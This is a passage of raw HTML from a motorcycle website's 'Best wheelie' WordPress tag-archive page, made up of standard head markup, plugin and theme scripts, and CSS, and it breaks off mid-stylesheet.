

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/tag/best-wheelie/
body_size: 16925
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Best wheelie Archives - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/tag/best-wheelie/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Best wheelie Archives - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/tag/best-wheelie/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Best wheelie Archives - Motorcyclediaries" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="amphtml" href="https://www.motorcyclediaries.in/tag/best-wheelie/?amp" /><meta name="generator" content="AMP for WP 1.0.84"/><link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Best wheelie Tag Feed" href="https://www.motorcyclediaries.in/tag/best-wheelie/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"9e6d80fd1d","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"9e6d80fd1d","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/tags/207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script>
		if(screen.width<769){
        	window.location = "https://www.motorcyclediaries.in/tag/best-wheelie/?amp";
        }
    	</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ddaee8e95f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
